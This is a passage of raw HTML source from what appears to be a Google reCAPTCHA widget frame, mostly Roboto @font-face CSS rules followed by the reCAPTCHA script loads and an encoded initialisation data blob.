  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="nHPGpbguDXbTbdDfEfPPYQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="nHPGpbguDXbTbdDfEfPPYQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="nHPGpbguDXbTbdDfEfPPYQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22HyrCmWlqeMK0fMOoPijCvMOAw4FTD0zDoFome8Kzw7HDisKSJcO4N8OpCcKuw6XCrHXDoBzDmsKEaMKpwrR4woPDkRhMbUDDgy/CoF5ofkttwr3DlELCrMOCFSfCkMKVYMKFXMKYRXvChcKvwrrDqcKmNyzClGzDlkUKw43ChcKNw4LClMK1wrJsTTjCl8Kiwrh7N8OSw6/DrA3DvsOowpLDn1Z+Q8OGwpEzLcKMwpDCvl1nCF/[base64]/w4QjH8KgdTHDsMO1RAHDqX3CqArDhcKAVCgCw6nChMOAbirDgcKMZcKDwqIYecOZw705Sm9jVzQowpHCt8OTV8K5w6bDtsOsYcOJw5BgM8OXBGbCvW/[base64]/Dy/ClcKeAsKqw4jDkBTCkCLDscOOHSIYwrvDuMOqZj0bw41rwrEpNcOEwrJGDcKlwoPDoxLCvRAzOsKuw7/CowJJw7/Crh5fw5NFw5EYw7YtFVzDjxXClVTDhcOHb8OdD8Kyw7nCr8KxwrELwpnDscK2G8O9w5hRw71oUTsrIgQ0wpXCucKcDAjDhcKYWcKIM8KcC3zCqcOxwpLDjH4sewPDtMKKUcOywqc4TBXDkVpvwq/DgyjCok7DosOKQcOBTELDlQTCgw3DhcOmw6LCscOHwrzDujk5wrfDlMKFLsO5w6VJU8KHcsKrw60sAMKNwqlHecKcw73CtycUKijClcO2YBFpw7NZw5bCh8KhM8KowrhHw6LCosO0F3cgCcKHC8Oqwr/CqVLCgMKgw7TCssOUAMOGwozDqcKnCifCgcK6FcODwrcDFx00GMOPw5xLDcOuwoPCgxTDl8KeTDDDinzDkcKSEcKyw57DosKyw4Ugw6Ebw6MMw7YRwpXDvlIRw5rDrMOgQlp5w4c3wqlIw6Ypw6YrPsKOw6PClzVYNcKhAMOTw6PDpcKvNzXCs1/Cv8OMM8KAeEXCucO4wo/Dn8O1XVTDnm02w6cUw6PClmdiwqQoGg/DsMK5LsO/[base64]/DhsKXN2DClknCrn5LO8OYWsO1NUQia1nDm28Sw5EIwoHDqWMNwpdsw71eJkvDmMKjwqvDpsORQMOmHsKJQ1vDvQ3CkEnDscKedlfCnMKHCgwPwp7Cm0DDisK3wrvDoBnCiT4NwoRcDsOqMUsxwpctIi/Cu8Khw6B7wowxeinDjll9wqIlwpjDrDXDtcKow4BIHR/DsgvCisKiE8KRw6F4w7sQNsOjw6LDm1PDpB7DisOnZMOOekXDmB0gAcOQIVANw4fCssO5dx7DqsOMw7BBXh/DksKyw7zDjsO9w4VIQWvCnxHCjsKOPDxXI8OcAsKhw7fCiMKrXHsowoIjwojCpMKQbMKsWcO6wqp7DFjDqkRJMMOnw4dUwr7DucK2EsOlwr3DhiUcRkrDqMOew77DqDPChsOaIcOidMOfHDnCtcOKwq7CgcKXwprDgMKZcy7Doyx3w4QTasK/G8OVRAPCsyEoZ0EVwrLCmRYlVBxBX8KIGMKewogJwoZgTsO3MC7DiVfCt8K/[base64]/CpcONwrXChktbUiXDvmDDicKQBsKxOCZjNCYlWsKKwqVtwqvCqS4Hw6FFwrpmFnJXw5ECOx/CskzDlTpjwp9ow5LCjcKNQMKVFioUwpzCs8OiIC5Rwo43w5xJUgHDt8O2w7sabcOowq/DthZmb8Obwo7Ds2NDwoJHL8O5cl7CoEvCh8Otw7ZTw5XCrMKMwpjCk8KXWkvDpMKcwpwWMMOqw63Dl1A4wrUuGSY9woxUw7/DqsOlSgQcw7BCw53Dr8KjSsKuw7xyw6kiK8KowogLwrPDtzV3DTNtwpAZw5jDp8K5wqPCk3J2wqhxwprDqFLDgMOUwp0bbsOQEzzCu04KcmrDgcOWO8Kpw7lhRW7DlQALZcO1w5vCisK+w5/[base64]/woLDtGnDv8OUwptlwo9YKEgIB3tcw77CmMKHwoptNU7DijvDmMOPw6zDsSfCq8OUBTzCksKvGcK9EsKXwqXCpgzCtMKIw4/CrQ7Cn8OSw4fDlsOSw7RSw70qZcO2aDTCj8KDwr3CnE/CucO/w4nDlws/BsOBw5zDkiHCqVPClsKQLkjDuh7Cr8KKYmvCugcSQ8KHw5fDnDRuWjXCgcKyw78+Tl8Uwq7DtULCkVltAgZKw4PCjVo1ejseFBLDoANGw6zCuArDgSHDnMKkwrbDg3UlwrV/bcO2w77DrsKbwo7Cnmdaw7RSw7/DlMKeE0wOwo/CtMOewoHCmiTCosOnIQlQwqEgfC0owprDij8Zwr1Qwo0jcsKDX2IWwrdSJcO6w7VXLcKxwoXDlsOawo0cw6fCjsOIT8KVw5XDvsO/JsOMT8KYw7sWwpfCmzBKCkzDkBIQHTvDlcKEwrHDu8OTwpvDgcOZwq/CiWpIw7PDq8KIw5fDsBIJD8O9YxAqWDXDpxDDokbCo8KRfMOkaTk8C8OPw6t6e8KvdMOHwp4TFcKVwrvDt8KBwow5YVJ5cn4Cwr/DkEgmMsKdOHHDr8OAFkrDuHLCuMOiwr58w6LCi8Oiw7YJScK/wroMwozCtjnCoMOTwrNIbMO7J0HDncKUUl5AwoFtGl7DtsKWwqvDlMOsw7glMMKIbSVvw4lTwrpkw7TDp04uasO2w7LDkMOBw6rDgMKmwpTDqxpMwqnCt8OAw6hWFcK9w49dw6/Dr13Ct8KBwpXCjFcyw65fwoXCrxHDp8KmwqA5JcOGwpzCpcOoKhzCoSdtwozCvWFTfcO6wr47aBrDgsKDCX7DqcOOV8KTH8OPHcKzBVnCoMOiwrHDi8K6w5rClRhDw69+w5xOwp41FcKvwrswHWfCl8Ood2PCvwYcJwU4FgvDpsKtw4/CgcOlwqnChAXDn1FBHTLDgkQuCsKzw67CicOcwpzDl8OeBMO8YyvDhMO5w7Ynw40jIMOiWsObbcKuwqRJIlZTZcKscMOCwojDi0dmJS/[base64]/[base64]/wpXCs8OTw7okSULDsFtTLmBow4xWBMKBw5d7wqpowoXDjsKmTsOjBC7CsiTDnWTCjMKpemYcw6PCucKWTkbDvkABwo3CtsK4w5zDs1AcwpYRGSrCh8O4wpdAwr1iw5kiwrDDm2jDhcO/eX3CgSwNG23DtMO6w6zCoMK2dVI7w7jDhsOswrFKw58Cw6h3YTjDmlfDtsKpw6jDmMKBwqslw7LCrRjCgRJrwqbCksKPShxkw5ocwrXCimwBZ8KdbsOnVsOGFMOvwrXDhCTDqsOsw6XDsFQPB8KMJcO5AFvDlBp3RMKQS8KfwovDpVY9cjLDpsKYwq/DocKOwo4DJhzDtADCgVwJHldnwp9vGcO2w47Ds8KSwqrCp8Omw4rCmcKQM8K3w4waM8KtOEo1R1/[base64]/DpxElw5RXw6LCtj3Di1DDrU/[base64]/wptjwotJw40QVMODw7UTE2xQIT/Do1/[base64]/wqwfPsKjw4RZZyXDsRnCsMOsccO2bcO1w6zDrgNDcsOcU8K3wo1Tw5kRw4V8w5x4ccOLIXTCgH08w4kWHCYhJH/Dl8KawoAXNsOyw7jDqMKKw5NAVyBdCcOiw6hmw5RaICchQFvDhsKNFGnDicOnw5sZOwDDj8KowqbCn2zDnyTDv8KHQ1rDpwMVLWXDrMO7wqfCjMKhfMO5NH5pwqcEw4rCjcOCw6bDvy8/Qn9gIxRLw59PwqE6w4sWfMKhwpQjwp4KwpDCvsO3AMKaRB9dXCLDssOyw48ILMOJw78LUMKowqxUXcOaCcOGesO3BsKewp3DuCXDuMKxfnxsT8OKw5twwo/ColYwY8KFwrxQG0HCgzgFbwNQbT7Dl8Kaw4DChXvCosK9wpJCw6AewpN1D8O7wpF/w5gnw7jCjXVyK8O2w6Mkw71/wr7CoBVvP1bDqMKvXCFNwo/Ct8OSwoPDiVTCr8KVaUIfNBdxwpsiwpLDvyzCn2s/woRsU2nCjMKSc8OzYsKkwrDDi8Kuwo7Cml3Do1wSwr3DpsKvwrgdTcOxMFLCrcKpQQDDqDBXwqptwpwmCy/CjXBgw4bCrMKpwokZw5QIworCh01NfcK0wpl/wpx8wo1lKxXChFrDryxPw6LDgsKGw7rCuTsiwrVxKC/[base64]/ClmnDoMKPw57CpBXDrknCqyrChwXDv8KRwoZ8DcOCEcKeIcKxw4d6w6Yfw4E5w4E4w7oMw5kvClAZPMKswqIQw77Dtw8qByUCw6nCrV0iw7Fkw4kQwrjCjsOrw7TCjA0/w4oMesKQPMOnEcKdYMKleX7CvwIDXFFTwq7CvMODJMOeEhbClMKyW8OVwrFXwr/CsyrDnMO7wpPDqRvDu8Knw6HDolrDlTXCjsOGw4DCnMK4Z8OmScKdw6RoZ8KhwqFRwrPCtsK0ZsKSwp7DjAoswofDvxxQw4x9wpjClhAmwo/DrMOlw51UK8KUSMO+WG3CqABTTHMq